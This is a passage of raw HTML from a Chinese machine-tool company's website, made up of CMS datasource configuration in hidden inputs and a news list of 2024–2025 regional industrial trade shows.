    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;產(chǎn)品-產(chǎn)品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[{&quot;valueName&quot;:&quot;摩托配件右蓋&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;metaPosition&quot;:null,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;數(shù)據(jù)展示條件,默認(rèn)條件組&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;1058048493630611456&quot;,&quot;fieldType&quot;:null,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource3&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:6,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;摩托配件右蓋\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;metaPosition\&quot;:null,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;數(shù)據(jù)展示條件,默認(rèn)條件組\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;1058048493630611456\&quot;,\&quot;fieldType\&quot;:null,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="lidahome">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:6}">
    <input type="hidden" name="i18nJson" value="{&quot;loadNow_25&quot;:&quot;加載中&quot;,&quot;noMore_25&quot;:&quot;沒(méi)有更多了&quot;,&quot;pageItem_20&quot;:&quot;條&quot;,&quot;pageUnit_12&quot;:&quot;頁(yè)&quot;,&quot;pageJump_20&quot;:&quot;前往&quot;,&quot;pageJump_25&quot;:&quot;前往&quot;,&quot;noMore_20&quot;:&quot;沒(méi)有更多了&quot;,&quot;loadMore_12&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;conditions_12&quot;:&quot;條件：&quot;,&quot;loadNow_20&quot;:&quot;加載中&quot;,&quot;clearConditions_20&quot;:&quot;清空條件&quot;,&quot;pageWhole_12&quot;:&quot;共&quot;,&quot;noData_12&quot;:&quot;暫無(wú)數(shù)據(jù)&quot;,&quot;clearConditions_25&quot;:&quot;清空條件&quot;,&quot;pageItem_12&quot;:&quot;條&quot;,&quot;noMore_12&quot;:&quot;沒(méi)有更多了&quot;,&quot;loadNow_12&quot;:&quot;加載中&quot;,&quot;pageJump_12&quot;:&quot;前往&quot;,&quot;pageUnit_25&quot;:&quot;頁(yè)&quot;,&quot;pageUnit_20&quot;:&quot;頁(yè)&quot;,&quot;pageWhole_20&quot;:&quot;共&quot;,&quot;loadMore_25&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;loadMore_20&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;conditions_25&quot;:&quot;條件：&quot;,&quot;clearConditions_12&quot;:&quot;清空條件&quot;,&quot;conditions_20&quot;:&quot;條件：&quot;,&quot;noData_20&quot;:&quot;暫無(wú)數(shù)據(jù)&quot;,&quot;pageItem_25&quot;:&quot;條&quot;,&quot;pageWhole_25&quot;:&quot;共&quot;,&quot;noData_25&quot;:&quot;暫無(wú)數(shù)據(jù)&quot;}">

</div></div>
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;prompt_19&quot;:&quot;&quot;,&quot;pageConfig_25&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;datasource3&quot;,&quot;elementid&quot;:25},&quot;prompt_21&quot;:&quot;&quot;,&quot;pageConfig_20&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;datasource1&quot;,&quot;elementid&quot;:20},&quot;prompt_26&quot;:&quot;&quot;,&quot;prompt_24&quot;:&quot;&quot;,&quot;href_26&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;dense_5&quot;:&quot;&quot;,&quot;href_24&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_21&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;imgList2_9&quot;:[],&quot;imgList2_4&quot;:[],&quot;space_4&quot;:0,&quot;setting_11&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;prompt_5&quot;:&quot;&quot;,&quot;status_7&quot;:true,&quot;prompt_15&quot;:&quot;&quot;,&quot;setting_17&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;prompt_13&quot;:&quot;&quot;,&quot;dense_13&quot;:&quot;&quot;,&quot;dense_15&quot;:&quot;&quot;,&quot;href_9&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;page_12&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;dense_19&quot;:&quot;&quot;,&quot;href_5&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_4&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_7&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;page&quot;,&quot;value&quot;:{&quot;pageId&quot;:&quot;40087549-580e-4a34-80e5-09c76f3d0aa7&quot;,&quot;hash&quot;:&quot;&quot;},&quot;target&quot;:&quot;_blank&quot;},&quot;imgList2_17&quot;:[],&quot;space_9&quot;:0,&quot;setting_4&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;imgList2_11&quot;:[],&quot;dense_21&quot;:&quot;&quot;,&quot;setting_9&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;dense_24&quot;:&quot;&quot;,&quot;imgList1_9&quot;:[],&quot;dense_26&quot;:&quot;&quot;,&quot;imgList1_4&quot;:[],&quot;page_25&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;imgList1_17&quot;:[],&quot;space_11&quot;:0,&quot;pageConfig_12&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;datasource2&quot;,&quot;elementid&quot;:12},&quot;href_19&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;page_20&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;imgList1_11&quot;:[],&quot;href_17&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;space_17&quot;:0,&quot;href_15&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_13&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_11&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div></div>
                </div>
            <div   id="cm17cyipzd6"   class="swiper-slide p_fslide" disable-slide>
                <div   id="cm17cyipzd6"   class="p_slideCon p_slideCon-1672212814483" id="content_box-1637288758471-1672212814483"><div   class="cm17cyipzd6"   id="c_static_001-1672216163517">
<div   id="cm17cyipzd6"   class="e_container-2 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-2-0 p_item"><div   id="cm17cyipzd6"   class="e_container-3 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-3-0 p_item"><div   id="cm17cyipzd6"   class="e_image-4 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/bd0f7291-a6df-4077-83ea-48f62b0952ba.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div><p class="e_text-5 s_title">
        新聞中心

</p><div   id="cm17cyipzd6"   class="e_richText-6 s_title clearfix">
    <p style="font-size:14px;line-height:24px"><span style="color:#696969;"><span style="font-size:14px;">主營(yíng)產(chǎn)品：鉆攻中心、數(shù)控機(jī)床、加工中心、數(shù)控加工中心...</span></span></p>

</div><a class="e_button-7 s_button1 btn btn-primary " href="/news.html" target="_blank">
    <span>查看詳情</span> 
</a>


</div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-2-1 p_item"><div   id="cm17cyipzd6"   class="e_loop-8 s_list" needjs="true">
    <div   id="cm17cyipzd6"   class="p_list">
        <div   id="cm17cyipzd6"   class="cbox-8 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-9 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-9-0 p_item"><div   id="cm17cyipzd6"   class="e_container-10 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-10-0 p_item"><div   id="cm17cyipzd6"   class="e_image-11 s_img">
                    <a href="/news_1/6.html" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/cd7f38c1-3d9c-4d64-ad63-7b300fd92f19.jpg" alt="2025年第二十一屆臺(tái)州機(jī)床展暨國(guó)際智能制造及工業(yè)機(jī)器人展" title="2025年第二十一屆臺(tái)州機(jī)床展暨國(guó)際智能制造及工業(yè)機(jī)器人展" la="la"/>
        
                    </a>
</div></div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-9-1 p_item"><div   id="cm17cyipzd6"   class="e_container-12 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-12-0 p_item"><p class="e_text-13 s_templatetitle">
        <a href="/news_1/6.html" target="_self">
    2025年第二十一屆臺(tái)州機(jī)床展暨國(guó)際智能制造及工業(yè)機(jī)器人展
        </a>
</p><p class="e_text-15 s_subtitle">
        <a href="/news_1/6.html" target="_self">
    
        </a>
</p><a class="e_button-16 s_button5 btn btn-primary " href="/news_1/6.html" target="_self">
    <span>MORE</span> 
</a>


</div>
</div></div>
</div></div>
        <div   id="cm17cyipzd6"   class="cbox-8 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-9 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-9-0 p_item"><div   id="cm17cyipzd6"   class="e_container-10 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-10-0 p_item"><div   id="cm17cyipzd6"   class="e_image-11 s_img">
                    <a href="/news_1/5.html" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/94d406b7-6443-4383-b531-44d66eb4abca.jpg" alt="第31屆中國(guó)（溫州）國(guó)際工業(yè)博覽會(huì)" title="第31屆中國(guó)（溫州）國(guó)際工業(yè)博覽會(huì)" la="la"/>
        
                    </a>
</div></div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-9-1 p_item"><div   id="cm17cyipzd6"   class="e_container-12 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-12-0 p_item"><p class="e_text-13 s_templatetitle">
        <a href="/news_1/5.html" target="_self">
    第31屆中國(guó)（溫州）國(guó)際工業(yè)博覽會(huì)
        </a>
</p><p class="e_text-15 s_subtitle">
        <a href="/news_1/5.html" target="_self">
    
        </a>
</p><a class="e_button-16 s_button5 btn btn-primary " href="/news_1/5.html" target="_self">
    <span>MORE</span> 
</a>


</div>
</div></div>
</div></div>
        <div   id="cm17cyipzd6"   class="cbox-8 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-9 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-9-0 p_item"><div   id="cm17cyipzd6"   class="e_container-10 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-10-0 p_item"><div   id="cm17cyipzd6"   class="e_image-11 s_img">
        <img src="" alt="2024年第17屆永康國(guó)際機(jī)械裝備及工業(yè)模具展覽會(huì)" title="2024年第17屆永康國(guó)際機(jī)械裝備及工業(yè)模具展覽會(huì)" la="la"/>
</div></div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-9-1 p_item"><div   id="cm17cyipzd6"   class="e_container-12 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-12-0 p_item"><p class="e_text-13 s_templatetitle">
        <a href="/news_1/4.html" target="_self">
    2024年第17屆永康國(guó)際機(jī)械裝備及工業(yè)模具展覽會(huì)
        </a>
</p><p class="e_text-15 s_subtitle">
        <a href="/news_1/4.html" target="_self">
    
        </a>
</p><a class="e_button-16 s_button5 btn btn-primary " href="/news_1/4.html" target="_self">
    <span>MORE</span> 
</a>


</div>
</div></div>
</div></div>
    </div>
    <div   id="cm17cyipzd6"   class="p_page">
        
            <div   id="cm17cyipzd6"   class="page_con"></div>
        
    </div>

    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;新聞資訊-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:3,&quot;query&quot;:[{&quot;valueName&quot;:&quot;新聞資訊&quot;,&quot;dataType&quot;:&quot;array[category]&quot;,&quot;operator&quot;:&quot;in&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupName&quot;:&quot;數(shù)據(jù)展示條件,默認(rèn)條件組&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;81163&quot;,&quot;fieldType&quot;:&quot;array&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4&quot;,&quot;Data-Query-Field&quot;:&quot;image_aWu6md3e,text_2PVENH84,textarea_8B30N7U4&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource1&quot;,&quot;apiId&quot;:&quot;18505&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0|{\&quot;size\&quot;:3,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;新聞資訊\&quot;,\&quot;dataType\&quot;:\&quot;array[category]\&quot;,\&quot;operator\&quot;:\&quot;in\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupName\&quot;:\&quot;數(shù)據(jù)展示條件,默認(rèn)條件組\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;81163\&quot;,\&quot;fieldType\&quot;:\&quot;array\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;image_aWu6md3e,text_2PVENH84,textarea_8B30N7U4\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;image_aWu6md3e,text_2PVENH84,textarea_8B30N7U4\&quot;}&quot;}">
    <input type="hidden" name="view" value="lidahome">

    <input type="hidden" name="i18nJson" value="{"noMore_8":"沒(méi)有更多了","pageUnit_8":"頁(yè)","pageWhole_8":"共","loadNow_8":"加載中","pageItem_8":"條","loadMore_8":"點(diǎn)擊加載更多","pageJump_8":"前往","noData_8":"暫無(wú)數(shù)據(jù)"}">
    
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;status_16&quot;:true,&quot;href_5&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_4&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_7&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;page&quot;,&quot;value&quot;:{&quot;pageId&quot;:&quot;e09c7e48-86d5-4563-bafe-2ad7f4d041be&quot;,&quot;hash&quot;:&quot;&quot;},&quot;target&quot;:&quot;_blank&quot;},&quot;setting_4&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;pageConfig_8&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:false,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;pcRow&quot;:3,&quot;moColumn&quot;:3,&quot;status&quot;:true,&quot;datasourceid&quot;:&quot;datasource1&quot;,&quot;elementid&quot;:8},&quot;dense_5&quot;:&quot;&quot;,&quot;imgList1_4&quot;:[],&quot;imgList2_4&quot;:[],&quot;space_4&quot;:0,&quot;setting_11&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;page_8&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;space_11&quot;:0,&quot;prompt_5&quot;:&quot;&quot;,&quot;status_7&quot;:true,&quot;href_16&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_15&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_13&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_11&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;}}'/></div><div   class="cm17cyipzd6"   id="c_new_list_201-1672216331397">
<div   id="cm17cyipzd6"   class="e_container-1 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-1-0 p_item"><div   id="cm17cyipzd6"   class="e_loop-2 s_list" needjs="true">
    <div   id="cm17cyipzd6"   class="p_list">
        <div   id="cm17cyipzd6"   class="cbox-2 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-11 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-11-0 p_item"><div   id="cm17cyipzd6"   class="e_container-12 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-12-0 p_item"><div   id="cm17cyipzd6"   class="e_image-13 s_img">
                    <a href="/news_1/6.html" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/22509404-fba5-409d-a7ca-d6b21e69f61d.jpg" alt="2025年第二十一屆臺(tái)州機(jī)床展暨國(guó)際智能制造及工業(yè)機(jī)器人展" title="2025年第二十一屆臺(tái)州機(jī)床展暨國(guó)際智能制造及工業(yè)機(jī)器人展" la="la"/>
        
                    </a>
</div></div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-11-1 p_item"><div   id="cm17cyipzd6"   class="e_container-14 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-14-0 p_item"><p class="e_text-15 s_templatetitle">
        <a href="/news_1/6.html" target="_self">
    2025年第二十一屆臺(tái)州機(jī)床展暨國(guó)際智能制造及工業(yè)機(jī)器人展
        </a>
</p><P class="e_timeFormat-16 s_subtitle">03 Apr,2025</P><p class="e_text-17 s_subtitle">
        <a href="/news_1/6.html" target="_self">
    
        </a>
</p><a class="e_button-18 s_button5 btn btn-primary " href="/news_1/6.html" target="_self">
    <span>MORE</span> 
</a>


</div>
</div></div>
</div></div>
        <div   id="cm17cyipzd6"   class="cbox-2 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-11 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-11-0 p_item"><div   id="cm17cyipzd6"   class="e_container-12 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-12-0 p_item"><div   id="cm17cyipzd6"   class="e_image-13 s_img">
                    <a href="/news_1/5.html" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/f8311437-0725-435d-beeb-5b6078efbbd9.jpg" alt="第31屆中國(guó)（溫州）國(guó)際工業(yè)博覽會(huì)" title="第31屆中國(guó)（溫州）國(guó)際工業(yè)博覽會(huì)" la="la"/>
        
                    </a>
</div></div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-11-1 p_item"><div   id="cm17cyipzd6"   class="e_container-14 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-14-0 p_item"><p class="e_text-15 s_templatetitle">
        <a href="/news_1/5.html" target="_self">
    第31屆中國(guó)（溫州）國(guó)際工業(yè)博覽會(huì)
        </a>
</p><P class="e_timeFormat-16 s_subtitle">06 Jun,2024</P><p class="e_text-17 s_subtitle">
        <a href="/news_1/5.html" target="_self">
    
        </a>
</p><a class="e_button-18 s_button5 btn btn-primary " href="/news_1/5.html" target="_self">
    <span>MORE</span> 
</a>


</div>
</div></div>
</div></div>
        <div   id="cm17cyipzd6"   class="cbox-2 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-11 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-11-0 p_item"><div   id="cm17cyipzd6"   class="e_container-12 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-12-0 p_item"><div   id="cm17cyipzd6"   class="e_image-13 s_img">
                    <a href="/news_1/4.html" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/3e575966-7608-4016-b10a-f5e639d94359.jpg" alt="2024年第17屆永康國(guó)際機(jī)械裝備及工業(yè)模具展覽會(huì)" title="2024年第17屆永康國(guó)際機(jī)械裝備及工業(yè)模具展覽會(huì)" la="la"/>
        
                    </a>
</div></div>
</div></div>
